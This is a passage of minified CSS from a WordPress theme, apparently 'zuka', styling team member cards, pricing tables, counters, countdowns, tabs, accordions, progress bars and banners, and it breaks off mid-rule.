.loop__item__inner:hover .loop__item__info{visibility:visible}.member--style-1 .loop__item__inner:hover .loop__item__info2>div{opacity:1;visibility:visible;transform:translate(0,0);-webkit-transform:translate(0,0)}.member--style-2 .loop__item__inner,.member--style-2 .loop__item__thumbnail{overflow:visible}.member--style-2 .loop__item__thumbnail .item--social{position:absolute;bottom:0;visibility:hidden;opacity:0;left:20%;right:20%;text-align:center;padding:15px 10px;color:#232324;z-index:3;transition:all .4s .1s}.member--style-2 .loop__item__thumbnail .item--social a{opacity:1}.member--style-2 .loop__item__thumbnail:after{content:'';border-width:0;border-style:solid;position:absolute;left:0;top:0;right:0;bottom:0;transition:all .4s .1s;pointer-events:none}.member--style-2 .entry-title{margin-bottom:8px}.member--style-2 .loop__item__info{text-align:center;padding-top:25px;padding-bottom:15px}.member--style-2 .loop__item__info .item--social{display:none}.member--style-2 .loop__item__inner:hover .loop__item__thumbnail:after{border-width:2px;transform:translate(15px,15px);-webkit-transform:translate(15px,15px)}.member--style-2 .loop__item__inner:hover .loop__item__thumbnail .item--social{bottom:20px;visibility:visible;opacity:1}.member--style-3 .grid-item{padding:0}.member--style-3 .member__item .item--social{position:absolute;z-index:99;bottom:25px;left:30px;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transform:translate(0,20px);-webkit-transform:translate(0,20px)}.member--style-3 .member__item .item--social a{opacity:1!important;background:#fff;margin:0 5px;height:40px;width:40px;line-height:40px;border-radius:50%;text-align:center}.member--style-3 .member__item .item--social a:hover{color:#fff}.member--style-3 .loop__item__info{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:3;text-align:left;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.member--style-3 .loop__item__info2{position:absolute;z-index:9;padding:20px;bottom:55px;color:#ededed;left:20px;max-width:80%;min-width:280px}.member--style-3 .loop__item__info2>div{opacity:0;visibility:hidden;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transform:translate(0,20px);-webkit-transform:translate(0,20px)}.member--style-3 .loop__item__info2 .loop__item__meta{transition-delay:50ms}.member--style-3 .loop__item__info2 .loop__item__meta:before{position:absolute;left:0;bottom:-12px;content:"";height:2px;width:35px;z-index:3}.member--style-3 .loop__item__info2 .loop__item__desc{transition-delay:0.1s;margin-top:25px}.member--style-3 .loop__item__info2 .item--social{transition-delay:0.15s}.member--style-3 .member__item .entry-title{margin-bottom:5px}.member--style-3 .member__item .entry-title a{color:#fff;font-weight:700}.member--style-3 .member__item{cursor:pointer}.member--style-3 .member__item:hover .item--social{opacity:1;visibility:visible;transform:translate(0,0);-webkit-transform:translate(0,0)}.member--style-3 .member__item:hover .loop__item__info{opacity:1}.member--style-3 .member__item:hover .loop__item__info:after,.member--style-3 .member__item:hover .loop__item__info:before{width:100%;height:100%;opacity:1}.member--style-3 .member__item:hover .loop__item__info2>div{opacity:1;visibility:visible;transform:translate(0,0);-webkit-transform:translate(0,0)}.member--style-4 .loop__item__thumbnail--linkoverlay{background-color:#262626;opacity:0}.member--style-4 .loop__item__thumbnail .item--social{width:100%;text-align:center;z-index:2;position:absolute;left:0;top:50%;opacity:0;transition:all .4s .1s;margin-top:30px;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.member--style-4 .loop__item__thumbnail .item--social a{margin:5px;opacity:1;width:36px;height:36px;line-height:36px;padding:0;background-color:#fff;color:#262626;font-size:14px;transition:all .3s;border-radius:50%}.member--style-4 .loop__item__thumbnail .item--social a:hover{color:#fff}.member--style-4 .loop__item__info{text-align:center;padding:18px}.member--style-4 .loop__item__info .item--social{display:none}.member--style-4 .entry-title{font-weight:400}.member--style-4 .loop__item__meta{font-size:12px;line-height:1}.member--style-4 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{opacity:.4}.member--style-4 .loop__item__inner:hover .item--social{opacity:1;margin-top:0}.member--style-4.slick-slider .slick-dots{margin-top:50px}.member--style-4.slick-slider .slick-dots li{height:16px;width:16px}.member--style-5 .loop__item__thumbnail--linkoverlay{background-color:#232324;opacity:0}.member--style-5 .loop__item__thumbnail{margin-bottom:20px}.member--style-5 .loop__item__thumbnail .item--social{width:100%;text-align:center;z-index:2;position:absolute;left:0;top:50%;opacity:0;transition:all .4s .1s;margin-top:30px;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);color:#fff}.member--style-5 .loop__item__thumbnail .item--social a{opacity:1}.member--style-5 .loop__item__info .item--social{display:none}.member--style-5 .entry-title{font-size:18px}.member--style-5 .loop__item__meta{font-size:18px;line-height:1;font-style:italic}.member--style-5 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{opacity:.6}.member--style-5 .loop__item__inner:hover .item--social{opacity:1;margin-top:0}.member--style-6 .loop__item__thumbnail--linkoverlay{background-color:#232324;opacity:0}.member--style-6 .loop__item__thumbnail{margin-bottom:20px}.member--style-6 .loop__item__thumbnail .item--social{width:100%;text-align:center;z-index:2;position:absolute;left:0;top:50%;opacity:0;transition:all .4s .1s;margin-top:30px;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);color:#fff}.member--style-6 .loop__item__thumbnail .item--social a{opacity:1}.member--style-6 .loop__item__info{text-align:center}.member--style-6 .loop__item__info .item--social{display:none}.member--style-6 .entry-title{font-size:24px;text-transform:uppercase;letter-spacing:-1px}.member--style-6 .loop__item__meta{line-height:1}.member--style-6 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{opacity:.6}.member--style-6 .loop__item__inner:hover .item--social{opacity:1;margin-top:0}.member--style-7 .loop__item__thumbnail--linkoverlay{background-color:#282828;opacity:0}.member--style-7 .loop__item__thumbnail .item--social{width:100%;text-align:center;z-index:2;position:absolute;left:0;top:50%;opacity:0;transition:all .4s .1s;margin-top:30px;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.member--style-7 .loop__item__thumbnail .item--social a{margin:5px;opacity:1;width:36px;height:36px;line-height:36px;padding:0;background-color:#fff;color:#262626;font-size:14px;transition:all .3s;border-radius:50%}.member--style-7 .loop__item__thumbnail .item--social a:hover{color:#fff}.member--style-7 .loop__item__info{text-align:center;padding:20px 0}.member--style-7 .entry-title{font-weight:400;margin-bottom:5px}.member--style-7 .loop__item__meta{font-size:12px;line-height:1}.member--style-7 .loop__item__desc{font-size:12px;line-height:1.5;margin:15px 0 0}.member--style-7 .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{opacity:.4}.member--style-7 .loop__item__inner:hover .item--social{opacity:1;margin-top:0}.team__members.slick-slider.grid-space-default .member__item{margin-bottom:0}@media (max-width:1199px){.member--style-4 .loop__item__info{padding:20px}.member--style-4 .entry-title,.member--style-6 .entry-title{font-size:20px;letter-spacing:0;text-transform:none}.member--style-4 .loop__item__meta,.member--style-5 .loop__item__meta{font-size:inherit}}@media (max-width:800px){.member--style-4 .entry-title,.member--style-6 .entry-title{font-size:18px}}.pricing__item{text-align:center;position:relative}.pricing__icon{margin-left:auto;margin-right:auto}.pricing__icon img{width:auto}.pricing__icon i{vertical-align:top}.pricing__title{font-size:18px}.pricing__feature-list{margin:25px 0 30px}.pricing__feature-list ul{list-style:none;margin:0;padding:0}.pricing__feature{padding:7px 0}.pricing__period,.pricing__price{display:inline-block}.pricing__price{font-size:2em}.pricing__action a{font-weight:700;transition:all 250ms ease-out}.pricing__badge{font-size:0;background-color:#ff4343;position:absolute;top:0;right:30px;padding:25px 10px}.pricing__badge:after{content:'\f006';font-family:FontAwesome;font-size:14px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1}.pricing.style-1 .pricing__item{border:1px solid #e7e7e7;background-color:#fff;padding:40px 30px 25px;box-shadow:0 0 21px 0 rgba(0,0,0,.04)}.pricing.style-1 .pricing__action a{display:block;color:#fff;padding:1.1em}.pricing.style-1 .pricing__currency{top:0;font-size:inherit}.pricing.style-2 .pricing__item{background-color:#fff;padding:45px 30px 55px;border-radius:20px;box-shadow:0 0 49px 0 rgba(200,111,173,.24)}.pricing.style-2 .pricing__title{font-size:24px;font-weight:700;line-height:1.5}.pricing.style-2 .pricing__price{font-size:72px;line-height:1}.pricing.style-2 .pricing__period{font-size:16px}.pricing.style-2 .pricing__action a{width:180px;max-width:100%;display:block;margin:0 auto;position:relative}.pricing.style-2 .pricing__action a span{color:#232324;position:relative;z-index:2;border:2px solid #e3e3e3;background-color:transparent;padding:14px 20px;font-size:12px;line-height:30px;transition:all .2s;display:block}.pricing.style-2 .pricing__action a:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;transition:transform .2s;opacity:0;background-color:#e475a1;background-image:-webkit-linear-gradient(left,#e475a1 0,#3851e7 100%);background-image:linear-gradient(to right,#e475a1 0,#3851e7 100%)}.pricing.style-2 .pricing__currency{top:0;font-size:inherit}.pricing.style-2 .pricing__feature-list{margin:35px 0}.pricing.style-2:hover .pricing__action a span{border-color:#232324;background-color:#232324;color:#fff}.pricing.style-2:hover .pricing__action a:before{transform:translate(5px,5px);-webkit-transform:translate(5px,5px);opacity:1}.pricing.style-3 .pricing__item{background-color:#fff;padding:35px 30px 40px;border-radius:10px;box-shadow:0 0 27px 0 rgba(41,44,58,.05)}.pricing.style-3 .pricing__title{font-weight:700;line-height:1.5;margin-top:10px}.pricing.style-3 .pricing__price{font-size:48px;line-height:1;font-weight:700}.pricing.style-3 .pricing__action a{width:180px;max-width:100%;display:block;margin:0 auto;position:relative}.pricing.style-3 .pricing__action a span{color:#232324;position:relative;z-index:2;border:2px solid #e3e3e3;background-color:transparent;padding:10px 20px;font-size:12px;line-height:30px;transition:all .2s;display:block;border-radius:2.5em}.pricing.style-3 .pricing__price-box{margin-top:15px;background:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/line.png) no-repeat center bottom;padding-bottom:20px}.pricing.style-3 .pricing__currency{font-size:50%}.pricing.style-3 .pricing__feature-list{margin:20px 0}.pricing.style-3:hover .pricing__action a span{border-color:#232324;background-color:#232324;color:#fff}.pricing.style-3 .pricing__item,.pricing.style-5 .pricing__item{transition:all .3s}.pricing.style-3:hover .pricing__item,.pricing.style-5:hover .pricing__item{transform:translate(0,-20px);box-shadow:0 0 30px 0 rgba(41,44,58,.1)}.pricing.style-4 .pricing__item{background-color:#fff;padding:40px 30px 0;box-shadow:0 0 49px 0 rgba(191,111,133,.24)}.pricing.style-4 .pricing__title{font-size:24px;font-weight:700;line-height:1.5;font-style:italic;text-transform:uppercase;color:#232324;letter-spacing:-1px;margin-bottom:10px}.pricing.style-4 .pricing__price-box{color:#232324;font-style:italic}.pricing.style-4 .pricing__price{font-size:72px;line-height:1;font-weight:700;letter-spacing:-1px}.pricing.style-4 .pricing__period{font-size:16px}.pricing.style-4 .pricing__action{padding-top:20px}.pricing.style-4 .pricing__action a{font-size:1.125em;color:#232324;background-color:#fff;display:block;margin:0 -30px;padding:16px 20px;box-shadow:0 0 49px 0 rgba(191,111,133,.24)}.pricing.style-4 .pricing__currency{font-size:24px;vertical-align:super;left:.2em}.pricing.style-4 .pricing__feature{padding:5px 0}.pricing.style-4 .pricing__feature-list{margin:25px 0;font-size:1.125em}.pricing.style-4:hover .pricing__action a{color:#fff}.pricing.style-5 .pricing__item{background-color:#fff;padding:40px 30px 0;box-shadow:0 0 49px 0 rgba(175,175,175,.16)}.pricing.style-5 .pricing__title{font-size:18px;font-weight:600;line-height:1.7777777778;color:#232324;letter-spacing:1px;margin-bottom:15px}.pricing.style-5 .pricing__price-box{color:#232324}.pricing.style-5 .pricing__price{font-size:48px;line-height:1;font-weight:600;letter-spacing:1px}.pricing.style-5 .pricing__period{font-size:16px}.pricing.style-5 .pricing__action{padding-top:45px}.pricing.style-5 .pricing__action a{font-size:1.1428571429em;color:#fff;background-color:#9d9d9d;display:block;margin:0 -30px;padding:14px 20px;font-weight:600;letter-spacing:1px}.pricing.style-5 .pricing__currency{font-size:inherit;vertical-align:inherit;top:0;line-height:inherit}.pricing.style-5 .pricing__feature{padding:5px 0}.pricing.style-5 .pricing__feature-list{margin:25px 0;font-size:1.125em}.pricing.style-5:hover .pricing__action a{color:#fff}.la-stats-counter .wrap-icon .box-icon{display:inline-block;vertical-align:middle;overflow:hidden;max-width:100%}.la-stats-counter .wrap-icon .box-icon,.la-stats-counter .wrap-icon .box-icon span{transition:all 250ms ease-out}.la-stats-counter .wrap-icon .box-icon span{display:inline-block;line-height:30px;font-size:30px;width:30px;height:30px;text-align:center;vertical-align:middle}.la-stats-counter .wrap-icon .box-icon span i{display:block}.la-stats-counter .wrap-icon img{vertical-align:top}.la-stats-counter .stats-value{font-size:24px}.la-stats-counter .stats-value:before{content:attr(data-value-prefix)}.la-stats-counter .stats-value:after{content:attr(data-value-suffix)}.la-stats-counter .stats-heading{font-size:16px}.la-stats-counter .la-separator{margin-top:20px}.la-stats-counter .la-line{width:50px}.la-stats-counter .box-icon-style-circle{border-radius:50%}.la-stats-counter .box-icon-style-round{border-radius:4px}.la-stats-counter.icon-pos-none,.la-stats-counter.icon-pos-top{text-align:center}.la-stats-counter.icon-pos-none .la-line,.la-stats-counter.icon-pos-top .la-line{margin-left:auto;margin-right:auto}.la-stats-counter.icon-pos-none.text-left,.la-stats-counter.icon-pos-top.text-left{text-align:left}.la-stats-counter.icon-pos-none.text-left .la-line,.la-stats-counter.icon-pos-top.text-left .la-line{margin-left:0}.la-stats-counter.icon-pos-none.text-right,.la-stats-counter.icon-pos-top.text-right{text-align:right}.la-stats-counter.icon-pos-none.text-right .la-line,.la-stats-counter.icon-pos-top.text-right .la-line{margin-right:0}.la-stats-counter.icon-pos-none .stats-value,.la-stats-counter.icon-pos-top .stats-value{font-size:36px;line-height:1.2;font-weight:600;color:#282828}.la-stats-counter.icon-pos-left .box-icon-des,.la-stats-counter.icon-pos-right .box-icon-des{display:table-cell;vertical-align:middle}.la-stats-counter .box-icon-left{padding-right:30px}.la-stats-counter .box-icon-right{padding-left:30px}.la-stats-counter .box-icon-left,.la-stats-counter .box-icon-right{display:table-cell;vertical-align:middle}.la-stats-counter.spacer-position-middle .la-separator{margin-bottom:20px}.la-stats-counter.iconbg-gradient .wrap-icon .box-icon,.la-stats-counter.icontext-gradient .wrap-icon .box-icon span{background-size:200% 100%}.elm-countdown .countdown-row{display:block;margin:0 auto}.elm-countdown .countdown-section{display:inline-block;margin-bottom:15px;position:relative}.elm-countdown .countdown-amount{font-size:36px;padding:0;margin:0 auto}.elm-countdown .countdown-period{padding:0 4px}.elm-countdown .countdown-show1 .countdown-section{width:100%}.elm-countdown .countdown-show2 .countdown-section{width:50%}.elm-countdown .countdown-show3 .countdown-section{width:33.33333%}.elm-countdown .countdown-show4 .countdown-section{width:25%}.elm-countdown .countdown-show5 .countdown-section{width:20%}.elm-countdown .countdown-show6 .countdown-section{width:16.66667%}.elm-countdown .countdown-show7 .countdown-section{width:14.28571%}.elm-countdown.elm-countdown-style-1 .countdown-row .countdown-section{width:auto!important;margin-right:50px}.elm-countdown.elm-countdown-style-1 .countdown-row .countdown-section:last-child{margin-right:0}.elm-countdown.elm-countdown-style-1 .countdown-amount{display:block;line-height:1;font-size:36px}.elm-countdown.elm-countdown-style-1 .countdown-period{display:block;font-size:14px;font-style:italic}.elm-countdown.elm-countdown-style-2{text-align:left}.elm-countdown.elm-countdown-style-2 .countdown-section{margin:0 10px;width:100px;height:100px;background-color:#fff;padding:20px;text-align:center;box-shadow:0 0 20px 0 rgba(0,0,0,.08)}.elm-countdown.elm-countdown-style-2 .countdown-amount{display:block;line-height:1;font-size:36px}.elm-countdown.elm-countdown-style-2 .countdown-period{display:block;padding:5px 0 0;font-size:14px;line-height:1.4}.elm-countdown.elm-countdown-style-3{text-align:center}.elm-countdown.elm-countdown-style-3 .countdown-section{margin:10px;width:76px;border:1px solid rgba(69,69,69,.2);border-radius:50%;padding:21px 0}.elm-countdown.elm-countdown-style-3 .countdown-amount{display:block;line-height:1;font-size:18px;font-weight:700}.elm-countdown.elm-countdown-style-3 .countdown-period{display:block;padding:0;font-size:14px;line-height:1;font-style:italic}.elm-countdown.elm-countdown-style-4 .countdown-section-inner{display:inline-block;text-align:center}.elm-countdown.elm-countdown-style-4 .countdown-amount{display:block;line-height:1;font-size:36px;font-weight:700}.elm-countdown.elm-countdown-style-4 .countdown-period{display:block;padding:8px 0;font-size:18px;line-height:normal;font-style:italic}.vc_tta-container .elm-ajax-container-wrapper{display:none}.vc_tta-container .vc_active .elm-ajax-container-wrapper{display:block}.wpb-js-composer .vc_tta-panel-body .products{padding-top:25px}.wpb-js-composer .la__tta .vc_tta-panel .vc_tta-panel-body{visibility:hidden;opacity:0;height:0;overflow:hidden;transition:padding .2s ease-in-out}.wpb-js-composer .la__tta .vc_active .vc_tta-panel-body{visibility:visible;overflow:visible;opacity:1;height:auto!important;animation:in-bottom50 450ms ease 0s 1 forwards;-webkit-animation:in-bottom50 450ms ease 0s 1 forwards}.wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title a{border-bottom:1px solid;padding-bottom:5px;display:inline-block}.wpb-js-composer .la__tta .vc_tta-panel-heading{margin:10px 0}.wpb-js-composer .la__tta .vc_tta-panel-heading .vc_tta-panel-title{margin:0;line-height:normal}.la__tta>h2{display:none}.la__tta .vc_tta-tabs-list{list-style:none;margin:10px 0;padding:0}.la__tta .vc_tta-tabs-list li{display:inline-block;margin:0 10px;padding:0 10px;vertical-align:middle}.rtl .la__tta .vc_tta-tabs-list li:first-child{margin-right:0!important}.rtl .la__tta .vc_tta-tabs-list li:last-child{margin-left:0!important}body:not(.rtl) .la__tta .vc_tta-tabs-list li:first-child{margin-left:0}body:not(.rtl) .la__tta .vc_tta-tabs-list li:last-child{margin-right:0}.la__tta .vc_tta-tabs-list a{padding:0;position:relative;display:block;color:inherit}.la__tta .tab--1 .vc_tta-tabs-list{font-size:16px;line-height:1.23}.la__tta .tab--1 .vc_tta-tabs-list li{margin:0 10px;padding:0}.la__tta .tab--1 .vc_tta-tabs-list li a{padding:0 10px}.la__tta .tab--1 .vc_tta-tabs-list li .vc_tta-title-text{padding-bottom:3px;border-width:0 0 2px;border-style:solid;border-color:transparent}.la__tta .tab--1 .vc_tta-tabs-list .vc_active .vc_tta-title-text{border-color:inherit}.la__tta .tab--2 .vc_tta-tabs-list{font-size:14px;line-height:20px}.la__tta .tab--2 .vc_tta-tabs-list li{margin:0 5px;padding:0}.la__tta .tab--2 .vc_tta-tabs-list li a{padding:12px 30px;border-width:1px;border-style:solid;border-radius:30px}.la__tta .tab--2 .vc_tta-tabs-list li a:hover{color:#fff}.la__tta .tab--2 .vc_tta-tabs-list .vc_active a{color:#fff}.la__tta .tab--3 .vc_tta-tabs-list{margin:0;font-size:38px;line-height:1.23}.la__tta .tab--3 .vc_tta-tabs-list li{margin:0 15px;padding:0}.la__tta .tab--3 .vc_tta-tabs-list li a{padding:0 15px}.la__tta .tab--3 .vc_tta-tabs-list .vc_active a{font-weight:700}.la__tta .tab--4 .vc_tta-tabs-list{color:#d0d0d0;font-size:36px;line-height:1.23}.la__tta .tab--4 .vc_tta-tabs-list li a{padding:0 15px}.la__tta .tab--4 .vc_tta-tabs-list li .vc_tta-title-text{padding-bottom:6px;border-width:0 0 3px;border-style:solid;border-color:transparent}.la__tta .tab--5 .vc_tta-tabs-list{color:#d0d0d0;font-size:18px;line-height:3.23;border-color:#181818}.la__tta .tab--5 .vc_tta-tabs-list li{margin:0;padding:0}.la__tta .tab--5 .vc_tta-tabs-list li a{padding:0 15px}.la__tta .tab--5 .vc_tta-tabs-list li .vc_tta-title-text{padding-bottom:6px;border-width:0 0 3px;border-style:solid;border-color:transparent}.la__tta .tab--5 .elm-loadmore-ajax a{font-size:16px;border-style:solid;border-width:0 0 1px;font-weight:600}.la__tta .tab--5 .elm-loadmore-ajax a:after{display:none}.wpb-js-composer .la__tta .tab--1 .vc_tta-panel-heading .vc_tta-panel-title a{font-weight:400}[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md{display:block!important}@media (min-width:768px){[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md .vc_tta-tabs-container{float:left;width:27%}[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md .vc_tta-panels-container{float:left;width:73%}[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md .vc_tta-tabs-list{border:1px solid #e1e1e1;margin-top:30px}[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md.vc_tta-tabs-position-left .vc_tta-tabs-list{margin-right:30px}[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md.vc_tta-tabs-position-right .vc_tta-tabs-list{margin-left:30px}}[class*=vc_tta-la-] .tour-la-1.vc_tta-controls-size-md .vc_tta-tabs-list li a{padding:0 35px}[class*=vc_tta-la-] .tour-la-1 .vc_tta-tabs-list{-webkit-box-flex:inherit!important;-webkit-flex-grow:inherit!important;-ms-flex-positive:inherit!important;flex-grow:inherit!important;padding-top:30px;padding-bottom:10px}[class*=vc_tta-la-] .tour-la-1 .vc_tta-tabs-list li{font-size:.85em;letter-spacing:1px;padding:0;margin:0 0 20px}[class*=vc_tta-la-] .tour-la-1 .vc_tta-tabs-list li a{padding:0 10px}[class*=vc_tta-la-] .tour-la-1.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active a:before{content:"";border-left-width:2px;border-left-style:solid;border-left-color:inherit;position:absolute;left:0!important;height:8px;top:50%!important;bottom:auto!important;margin-top:-5px}[class*=vc_tta-la-] .tour-la-1.vc_tta-tabs-position-right .vc_tta-tabs-list .vc_tta-tab.vc_active a:before{content:"";border-right-width:2px;border-right-style:solid;border-right-color:inherit;position:absolute;right:0!important;height:8px;top:50%!important;bottom:auto!important;margin-top:-5px}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel{margin-bottom:10px;background-color:#fff}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-panel-title>a{padding-bottom:15px}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel .vc_tta-panel-title{line-height:inherit!important;font-size:16px}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel .vc_tta-panel-title>a{padding:15px 35px}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon{width:11px;height:11px}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:12px}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel-heading{border:none!important}.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel>.vc_tta-panel-body{margin:0;border:none;padding:3px 35px 35px}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel{border:1px solid #e3e3e3;margin-bottom:20px;background-color:#fff;border-radius:4px}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel.vc_active{box-shadow:0 0 18px 0 rgba(0,0,0,.04)}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel.vc_active .vc_tta-panel-title>a{padding-bottom:15px}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel.vc_active .vc_tta-title-text{font-weight:600}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title{line-height:inherit!important;font-size:14px}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title>a{padding:20px 30px;font-weight:400}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon{width:10px;height:10px}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:12px}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel-heading{border:none!important}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel>.vc_tta-panel-body{margin:0;border:none;padding:0 30px 30px;font-size:12px}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel{border:1px solid #d0d0d0;margin-bottom:10px;background-color:#fff}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title>a{padding-bottom:15px}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel .vc_tta-panel-title{line-height:inherit!important;font-size:13px}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel .vc_tta-panel-title>a{padding:15px 20px;font-weight:600}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon{width:10px;height:10px}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:12px}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel-heading{border:none!important}.la__ttaac>.vc_tta.accordion--4 .vc_tta-panel>.vc_tta-panel-body{margin:0;border:none;padding:0 20px 30px;font-size:12px}@media (max-width:800px){.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title{font-size:inherit}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title>a{padding:15px 20px;font-size:inherit;letter-spacing:0}.la__ttaac>.vc_tta.accordion--3 .vc_tta-panel>.vc_tta-panel-body{padding:0 20px 20px}}.vc_progress_bar .vc_label{color:inherit;font-size:inherit;display:block}.vc_progress_bar .vc_general.vc_single_bar{height:8px;margin-bottom:30px;margin-top:5px;font-size:inherit;color:inherit;background-color:#efefef;box-shadow:none}.vc_progress_bar .vc_general.vc_single_bar,.vc_progress_bar .vc_general.vc_single_bar .vc_bar{border-radius:0}.vc_progress_bar .vc_general.vc_single_bar .vc_bar:after{content:attr(data-text);position:absolute;bottom:100%;right:-1em;opacity:0;margin-bottom:5px;transition:all .5s ease-out}.vc_progress_bar .vc_general.vc_single_bar .vc_bar[style]:after{opacity:1}.vc_progress_bar.vc_progress-bar-color-black{color:#262626}.vc_progress_bar.vc_progress-bar-color-black .vc_general.vc_single_bar{background-color:#e3e3e3}.vc_progress_bar.vc_progress-bar-color-black .vc_general.vc_single_bar .vc_bar{background-color:#262626}.progress_bar--big .vc_general.vc_single_bar{height:15px;background-color:#fcf8ff}.progress_bar--medium{font-size:16px}.progress_bar--medium .vc_general.vc_single_bar{height:8px;margin-bottom:30px}.vc_progress-bar-color-gradient .vc_single_bar .vc_bar{background-color:#e175a3;background-image:-webkit-linear-gradient(left,#e175a3 0,#3a51e6 100%);background-image:linear-gradient(to right,#e175a3 0,#3a51e6 100%)}.la-circle-progress{text-align:center;min-width:100px;width:200px;max-width:100%;margin-left:auto;margin-right:auto}.la-circle-progress .sc-cp-canvas{display:block;padding-bottom:100%;width:100%}.la-circle-progress canvas{position:absolute;width:100%;height:100%;left:0;top:0;max-width:100%;max-height:100%}.la-circle-progress .la-circle-wrap{position:relative;display:inline-block;margin:0 auto;width:100%}.la-circle-progress .la-circle-wrapper{width:100%}.la-circle-progress .sc-cp-t,.la-circle-progress .sc-cp-v{display:block;line-height:1}.la-circle-progress.la-progress-1{width:170px}.la-circle-progress.la-progress-1 .sc-cp-v{font-weight:700;color:#fff;font-size:36px;margin-bottom:10px}.la-circle-progress.la-progress-2{font-weight:300}.la-circle-progress.la-progress-2 .sc-cp-v{font-size:30px;font-weight:700}.la-circle-progress.la-progress-2 .sc-cp-t{font-size:16px;margin-top:12px}.wpb_content_element.la-banner-box{margin-bottom:30px}.la-banner-box .box-inner{position:relative;overflow:hidden}.la-banner-box .banner--link-overlay{visibility:inherit;opacity:0;z-index:2}.la-banner-box .banner--info{color:#737373;padding:20px;z-index:3}.la-banner-box .banner--btn{transition:all .45s;margin-top:12px;border-style:solid;border-width:1px;border-radius:30px;padding:12px 40px;display:inline-block}.la-banner-box .banner--btn:hover{color:#fff}.la-banner-box .b-title{display:block}.la-banner-box .b-title1{font-size:14px}.la-banner-box .b-title2{font-style:22px}.la-banner-box .b-title3{font-style:14px}.la-banner-box .banner--image{position:relative;overflow:hidden}.la-banner-box .banner--image:before{position:absolute;top:0;left:-100%;z-index:1;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);transform:skewX(-25deg);-webkit-transform:skewX(-25deg)}.la-banner-box .banner--image:after{background-color:transparent;content:'';position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;transition:all .35s}.la-banner-box .banner--image div{min-height:100px;display:block;width:100%;padding-top:35%;transition:opacity .35s,-webkit-transform .35s;transform:scale(1.02);-webkit-transform:scale(1.02)}.la-banner-box:hover .banner--image:before{animation:effect_shine 1s;-webkit-animation:effect_shine 1s}.la-banner-box:hover .banner--image:after{background-color:transparent}.la-banner-box:hover .banner--image div{transform:scale(1);-webkit-transform:scale(1);opacity:1}.banner-type-1,.banner-type-2,.banner-type-3,.banner-type-8{overflow:hidden}.banner-type-1 .banner--info,.banner-type-2 .banner--info,.banner-type-3 .banner--info,.banner-type-8 .banner--info{text-align:left;transform:translate(0,0);-webkit-transform:translate(0,0);position:absolute;top:50%;transform:translateY(-50%)}.banner-type-1 .b-title1,.banner-type-2 .b-title1,.banner-type-3 .b-title1,.banner-type-8 .b-title1{font-size:16px;display:inline-block;color:#282828}.banner-type-8 .banner--info{text-align:center;right:0;left:0;bottom:10%;top:auto;transform:translateY(0)}.banner-type-1 .banner--info{right:30px}.banner-type-3 .banner--info{left:40px;bottom:10%;top:auto;transform:translateY(0)}.banner-type-2 .banner--info{left:40px}.banner-type-4 .banner--info{text-align:center;margin:auto;right:0;left:0;position:absolute;top:50%;transform:translateY(-50%)}.banner-type-5 